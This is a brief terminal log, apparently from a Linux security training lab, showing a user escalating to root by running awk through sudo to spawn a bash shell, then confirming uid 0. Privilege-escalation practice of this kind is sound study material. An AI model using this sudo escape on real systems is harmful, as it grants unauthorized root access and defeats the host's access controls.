 bob@linsecurity:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# whoami
root
root@linsecurity:~# exit
exit
bob@linsecurity:~$